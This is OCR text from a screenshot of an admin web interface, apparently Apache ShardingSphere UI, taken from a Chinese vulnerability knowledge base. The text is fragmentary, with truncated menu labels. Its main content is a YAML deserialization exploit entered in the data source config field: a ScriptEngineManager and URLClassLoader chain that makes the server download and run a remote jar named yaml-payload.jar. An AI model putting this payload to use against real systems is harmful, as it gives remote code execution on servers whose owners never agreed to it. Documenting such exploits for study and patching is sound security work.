 不安全
:8088/#/rule-config
Shard
Add Schema
Data governan
* Name
test
Registry Cente
* Rule Config
encryptors:
<encryptor-name>:
type: MD5
props:
Rule Config
Runtime Statu
* Data Source Config
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://localhost:90/yaml-payload.jar"]]]]
'零组资料文库'